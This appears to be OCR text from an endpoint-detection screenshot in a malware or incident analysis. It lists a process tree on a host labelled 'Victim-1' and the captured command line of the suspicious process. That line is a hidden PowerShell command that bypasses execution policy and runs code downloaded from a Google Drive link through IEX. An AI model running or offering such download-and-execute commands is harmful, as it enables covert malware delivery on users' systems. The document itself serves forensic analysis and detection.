 e - 9128
explorer.exe
chrome.exe
wscript.exe
powershell.exe
systeminfo.exe
slui.exe
net.exe
slui.exe
whoami.exe
changepk.exe
powershell.exe
powershell.exe
Victim-1
DEVICE NAME
9f914d42706fe215501044acd85a32d58aaef1419
d404fddfa5d3b48f66ccd9f
SHA2
"PowerShell.exe" -windowstyle hidden -exec
bypass -C "IEX (New-Object
Net.WebClient).DownloadString('https://drive.
google.com/uc?
export=download&id=
')"
COMMAND LINE
11016
PID
1-Process Activity - Launched
DISPOSITION
edradmin
USER NAME
5-High
INTEGRITY ID
Jan 17, 2023 12:52:33.396 PM
START TIME